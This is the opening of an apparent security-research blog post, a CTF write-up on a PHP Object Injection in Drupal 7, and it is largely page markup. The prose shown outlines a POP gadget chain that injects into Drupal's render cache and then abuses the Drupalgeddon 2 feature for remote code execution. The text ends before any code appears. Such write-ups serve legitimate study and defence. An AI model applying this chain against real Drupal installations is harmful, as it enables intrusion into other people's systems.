  "image": "https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png"
}</script><style data-emotion="css kdfy7u">.css-kdfy7u{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;display:grid;grid-template-columns:repeat(12, minmax(0, 1fr));padding-left:16px;padding-right:16px;}@media (min-width: 500px){.css-kdfy7u{max-width:500px;}}@media (min-width: 720px){.css-kdfy7u{max-width:720px;}}@media (min-width: 1120px){.css-kdfy7u{max-width:1120px;}}@media (min-width: 500px){.css-kdfy7u{padding-left:0;padding-right:0;}}</style><div class="css-kdfy7u e1ydtod011"><style data-emotion="css j0zmx4">.css-j0zmx4{margin-top:32px;margin-bottom:36px;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 720px){.css-j0zmx4{margin-top:64px;}}@media (min-width: 720px){.css-j0zmx4{margin-bottom:40px;}}@media (min-width: 1120px){.css-j0zmx4{grid-column:span 8/span 8;grid-column-start:2;}}</style><div class="css-j0zmx4 e1ydtod010"><style data-emotion="css 3c5mxz">.css-3c5mxz{font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:17px;letter-spacing:2.4px;text-transform:uppercase;color:#290042;margin-bottom:16px;}</style><p class="css-3c5mxz e1ydtod09">Blog post</p><style data-emotion="css 1boaha2">.css-1boaha2{font-size:32px;line-height:40px;color:#126ED3;font-family:Poppins,Poppins-Fallback;font-weight:600;margin:0;}@media (min-width: 720px){.css-1boaha2{font-size:40px;line-height:48px;}}</style><h1 class="css-1boaha2 e1ydtod08">CTF Writeup: Complex Drupal POP Chain</h1></div><style data-emotion="css 1h0j2ti">.css-1h0j2ti{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;width:100%;margin-bottom:16px;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 720px){.css-1h0j2ti{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 720px){.css-1h0j2ti{margin-bottom:36px;}}@media (min-width: 1120px){.css-1h0j2ti{grid-column:span 10/span 10;grid-column-start:2;}}</style><div class="css-1h0j2ti e1ydtod07"><style data-emotion="css 4m6lik">.css-4m6lik{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;}@media (min-width: 720px){.css-4m6lik{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.css-4m6lik:before{display:block;position:absolute;bottom:0;right:0;top:0;color:#126ED3;border-right-width:1px;}@media (min-width: 720px){.css-4m6lik:before{--tw-content:"";content:var(--tw-content);}}</style><div class="css-4m6lik efy4oos5"><style data-emotion="css vqzcr8">.css-vqzcr8{width:48px;height:48px;margin-bottom:16px;margin-right:16px;}@media (min-width: 720px){.css-vqzcr8{margin-bottom:0;}}</style><figure class="css-vqzcr8 efy4oos4"><style data-emotion="css i16h77">.css-i16h77{margin:0;width:100%;}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-i16h77 efy4oos0"><div style="max-width:1080px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1080&#x27;%20width=&#x27;1080&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1080px) 1080px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=1080&amp;h=1080&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=270&amp;h=270&amp;auto=format&amp;fit=crop 270w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=540&amp;h=540&amp;auto=format&amp;fit=crop 540w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=1080&amp;h=1080&amp;auto=format&amp;fit=crop 1080w" alt="Simon Scannell photo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1080px) 1080px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=1080&amp;h=1080&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=270&amp;h=270&amp;auto=format&amp;fit=crop 270w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=540&amp;h=540&amp;auto=format&amp;fit=crop 540w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/39a5ba27-50e6-46a9-915d-4c21a2205308/05747622-11af-457d-a883-8ad3b3fb7aaf_simon.jpg?w=1080&amp;h=1080&amp;auto=format&amp;fit=crop 1080w" alt="Simon Scannell photo"/></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></figure><style data-emotion="css oqgswv">.css-oqgswv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;padding-right:0;width:247px;}@media (min-width: 720px){.css-oqgswv{padding-right:8px;}}</style><div class="css-oqgswv efy4oos3"><style data-emotion="css luhe4j">.css-luhe4j{font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;margin-bottom:4px;}</style><p class="css-luhe4j efy4oos2">Simon Scannell</p><style data-emotion="css l7pe3p">.css-l7pe3p{font-size:12px;line-height:14px;letter-spacing:1.8px;color:#69809B;font-weight:600;}</style><p class="css-l7pe3p efy4oos1">Vulnerability Researcher</p></div></div><style data-emotion="css zg1vud">.css-zg1vud{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-zg1vud e1ydtod05"><time dateTime="2019-01-29T00:00:00Z" class="css-luhe4j e1ydtod04">January 29, 2019</time><p class="css-l7pe3p e1ydtod06">Date</p></div></div><style data-emotion="css q7gevi">.css-q7gevi{width:100%;margin-bottom:40px;grid-column:span 12/span 12;grid-column-start:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;}@media (min-width: 720px){.css-q7gevi{margin-bottom:47px;}}@media (min-width: 1120px){.css-q7gevi{grid-column:span 10/span 10;grid-column-start:2;}}@media (min-width: 720px){.css-q7gevi{gap:16px;}}</style><ul class="css-q7gevi e1ydtod00"><li><style data-emotion="css 16nhkz6">.css-16nhkz6{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 1, 1);transition-duration:150ms;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:4px;white-space:nowrap;border-radius:0.5rem;font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:18px;letter-spacing:2.4px;border-width:2px;border-style:solid;border-color:transparent;border-color:#126ED3;position:relative;color:#290042;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;border-width:2px;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));border-color:#B7D3F2;}.css-16nhkz6:disabled:hover{cursor:not-allowed;}.css-16nhkz6:hover{border-color:#0C5DB5;}.css-16nhkz6:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-16nhkz6:disabled{border-color:#B7D3F2;color:#B7D3F2;}.css-16nhkz6:disabled:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}.css-16nhkz6:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}.css-16nhkz6:active{--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-16nhkz6:hover{border-color:#B7D3F2;}.css-16nhkz6:active{border-color:#0C5DB5;color:#FFFFFF;}</style><a class="css-16nhkz6 eslndxu0" href="/blog/tag/code-security/">Code Security</a></li></ul></div><style data-emotion="css 11j6uf">.css-11j6uf{position:relative;}.css-11j6uf:before{--tw-content:'';content:var(--tw-content);height:75%;width:100%;display:block;position:absolute;bottom:0;left:0;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}</style><div class="css-11j6uf e1ydtod01"><div class="css-kdfy7u e1ydtod011"><style data-emotion="css 1dsd37k">.css-1dsd37k{width:100%;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 1120px){.css-1dsd37k{grid-column:span 10/span 10;grid-column-start:2;}}</style><figure class="css-1dsd37k e1ydtod03"><style data-emotion="css 1c7509u">.css-1c7509u{width:100%;margin:0;border-radius:0.75rem;}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-1c7509u e1ydtod02"><div style="max-width:715px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;426&#x27;%20width=&#x27;715&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 715px) 715px, 100vw" decoding="async" loading="eager" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=715&amp;h=426&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=179&amp;h=107&amp;auto=format&amp;fit=crop 179w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=358&amp;h=213&amp;auto=format&amp;fit=crop 358w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=715&amp;h=426&amp;auto=format&amp;fit=crop 715w" alt="A recent Capture-The-Flag tournament hosted by Insomni’hack challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object ..."/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 715px) 715px, 100vw" decoding="async" loading="eager" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=715&amp;h=426&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=179&amp;h=107&amp;auto=format&amp;fit=crop 179w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=358&amp;h=213&amp;auto=format&amp;fit=crop 358w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png?w=715&amp;h=426&amp;auto=format&amp;fit=crop 715w" alt="A recent Capture-The-Flag tournament hosted by Insomni’hack challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object ..."/></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></figure></div></div></section><!--/$--><!--$--><style data-emotion="css 96sr9o">.css-96sr9o{padding-left:16px;padding-right:16px;padding-bottom:56px;padding-top:32px;}@media (min-width: 1120px){.css-96sr9o{padding-bottom:64px;padding-top:64px;}}</style><section data-codename="blogarticle___ctf_writeup__complex_drupal_pop_chai" class="css-96sr9o e7ah46o9"><style data-emotion="css 1phd8yd">.css-1phd8yd{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;}@media (min-width: 500px){.css-1phd8yd{max-width:500px;}}@media (min-width: 720px){.css-1phd8yd{max-width:720px;}}@media (min-width: 1120px){.css-1phd8yd{max-width:1120px;}}</style><div class="css-1phd8yd e7ah46o8"><style data-emotion="css 1zmeua">.css-1zmeua{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media (min-width: 1120px){.css-1zmeua{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}</style><div class="css-1zmeua e7ah46o7"><style data-emotion="css 1p9i2fl">@media (min-width: 1120px){.css-1p9i2fl{width:736px;}}.css-1p9i2fl .rich-text-inline-command>button{width:100%;}</style><article class="css-1p9i2fl e7ah46o6"><style data-emotion="css 1pprc5">.css-1pprc5{display:block;}@media (min-width: 1120px){.css-1pprc5{display:none;}}</style><div class="css-1pprc5 e7ah46o3"><style data-emotion="css 1yjvs5a">.css-1yjvs5a{margin-bottom:32px;}</style><div class="css-1yjvs5a e7ah46o1"></div></div><style data-emotion="css 1wfw15w">.css-1wfw15w{margin-top:32px;}@media (min-width: 1120px){.css-1wfw15w{margin-top:0;}}</style><div class="css-1wfw15w e7ah46o5"><style data-emotion="css tytpet">@media (min-width: 1120px){.css-tytpet{padding-left:0;padding-right:0;}}</style><section data-codename="rich-text" class="css-tytpet e8hk9uc2"><div class="css-1phd8yd e8hk9uc1"><style data-emotion="css egwzh1">.css-egwzh1{font-family:Inter,Inter-Fallback;}.css-egwzh1>*:not(* + *){margin-top:0!important;}.css-egwzh1 h1,.css-egwzh1 h2,.css-egwzh1 h3,.css-egwzh1 h4,.css-egwzh1 h5,.css-egwzh1 h6{font-weight:600;color:#290042;}.css-egwzh1 h1{font-size:32px;line-height:40px;}@media (min-width: 720px){.css-egwzh1 h1{font-size:40px;line-height:48px;}}.css-egwzh1 h2{font-size:26px;line-height:32px;}@media (min-width: 720px){.css-egwzh1 h2{font-size:32px;line-height:40px;}}.css-egwzh1 h3{font-size:18px;line-height:24px;}@media (min-width: 720px){.css-egwzh1 h3{font-size:21px;line-height:28px;}}.css-egwzh1 h4{font-weight:600;font-size:18px;line-height:24px;}@media (min-width: 720px){.css-egwzh1 h4{font-size:20px;line-height:30px;}}.css-egwzh1 h5,.css-egwzh1 h6{font-weight:400;font-size:18px;line-height:28px;color:#3B3F44;}.css-egwzh1 h1,.css-egwzh1 h2{margin-bottom:24px;margin-top:56px;}.css-egwzh1 h3{margin-bottom:16px;margin-top:12px;}.css-egwzh1 h4,.css-egwzh1 h5,.css-egwzh1 h6{margin-top:8px;margin-bottom:8px;}.css-egwzh1 ol,.css-egwzh1 ul{font-size:20px;line-height:30px;color:#290042;margin-bottom:24px;margin-top:16px;}.css-egwzh1 figure{margin-top:56px;margin-bottom:56px;}.css-egwzh1 p{font-size:20px;line-height:30px;color:#290042;margin-top:14px;}.css-egwzh1 p:last-child{margin-bottom:14px;}.css-egwzh1 p+.table-responsive{margin-top:64px;}@media (min-width: 720px){.css-egwzh1 p+.table-responsive{margin-top:80px;}}.css-egwzh1 ol,.css-egwzh1 ul{padding-left:24px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;}.css-egwzh1 ol li::marker,.css-egwzh1 ul li::marker{font-size:16px;line-height:18px;font-weight:700;color:#126ED3;}.css-egwzh1 ul>li{list-style-type:disc;}.css-egwzh1 ul>li ul>li{list-style-type:circle;}.css-egwzh1 ul>li ul>li ul>li{list-style-type:disc;}.css-egwzh1 ol>li{list-style-type:decimal;}.css-egwzh1 a{color:#126ED3;text-decoration-line:none;overflow-wrap:break-word;}.css-egwzh1 a:hover{text-decoration-line:underline;}.css-egwzh1 figcaption{margin-top:12px;font-weight:500;font-size:16px;line-height:20px;color:#A8B3C2;}.css-egwzh1 p>code,.css-egwzh1 li>code{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;--tw-bg-opacity:1;background-color:rgb(232 239 247 / var(--tw-bg-opacity, 1));}.css-egwzh1 pre{width:100%;margin:0;border-radius:0.25rem;color:#69809B;white-space:pre-wrap;counter-reset:linecounter;}.css-egwzh1 pre .line-num{min-width:3ch;display:inline-block;opacity:0.5;}.css-egwzh1 pre .line-num::before{counter-increment:linecounter;content:counter(linecounter);}.css-egwzh1 pre mark.green{background-color:#033a16;color:#aff5b4;}.css-egwzh1 pre mark.green span{color:#aff5b4!important;}.css-egwzh1 pre mark.yellow{background-color:yellow;color:black;}.css-egwzh1 pre mark.yellow span{color:black!important;}.css-egwzh1 pre mark.red{background-color:#67060c;color:#ffdcd7;}.css-egwzh1 pre mark.red span{color:#ffdcd7!important;}.css-egwzh1 code{font-size:16px;line-height:17px;letter-spacing:2.4px;letter-spacing:0;border-radius:0.25rem;}</style><div class="css-egwzh1 e8hk9uc0"><p>A recent Capture-The-Flag tournament hosted by <a title="Insomni’hack" href="https://insomnihack.ch/">Insomni’hack</a> challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object Injection with a complex POP gadget chain.<br/></p>
<style data-emotion="css 1u29kau">.css-1u29kau{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:700;}.css-1u29kau>a{visibility:hidden;}.css-1u29kau:hover a{visibility:visible;}</style><h2 class="css-1u29kau ei7zb6c3"><style data-emotion="css 1s68n4h">.css-1s68n4h{position:absolute;top:-150px;}</style><span id="about-the-challenge" class="css-1s68n4h ei7zb6c0"></span>About the Challenge<style data-emotion="css 5cm1aq">.css-5cm1aq{color:#000000;}</style><a title="About the Challenge" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#about-the-challenge"><style data-emotion="css s0nieh">.css-s0nieh{margin-left:10px;margin-top:-1px;display:inline-block;fill:#69809B;margin-left:14px;}.css-s0nieh:hover{fill:#290042;}</style><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>The <em>Droops</em> challenge consisted of a website which had a modified version of <a title="Drupal" href="https://www.drupal.com/">Drupal</a> 7.63 installed. The creators of the challenge added a Cookie to the Drupal installation that contained a PHP serialized string, which would then be unserialized on the remote server, leading to a PHP Object Injection vulnerability. Finding the cookie was straightforward and the challenge was obvious: Finding and crafting a POP chain for Drupal.</p>
<p>If you are not familiar with PHP Object Injections we recommend reading our blog post about the <a title="basics of PHP Object Injections" href="https://blog-old.sonarsource.com/complex-drupal-pop-chain/">basics of PHP Object Injections</a>.<br/></p>
<h2 class="css-1u29kau ei7zb6c3"><span id="drupal-pop-chain-to-drupalgeddon-2" class="css-1s68n4h ei7zb6c0"></span>Drupal POP Chain to Drupalgeddon 2<a title="Drupal POP Chain to Drupalgeddon 2" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#drupal-pop-chain-to-drupalgeddon-2"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>We found the following POP chain in the Drupal source code that affects its cache mechanism. Through the POP chain it was possible to inject into the Drupal cache and abuse the same feature that lead to the <a title="Drupalgeddon 2" href="https://research.checkpoint.com/uncovering-drupalgeddon-2/">Drupalgeddon 2</a> vulnerability. No knowledge of this vulnerability is required to read this blog post, as each relevant step will be explained.</p>
<p>The POP chain is a second-order Remote Code Execution, which means that it consists of two steps:</p>
<ol>
  <li>Injecting into the database cache the rendering engine uses</li>
  <li>Exploiting the rendering engine and Drupalgeddon 2</li>
</ol>
<h3 class="css-1u29kau ei7zb6c3"><span id="injecting-into-the-cache" class="css-1s68n4h ei7zb6c0"></span>Injecting into the cache<a title="Injecting into the cache" class="css-5cm1aq ei7zb6c2" href="/blog/complex-drupal-pop-chain/#injecting-into-the-cache"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
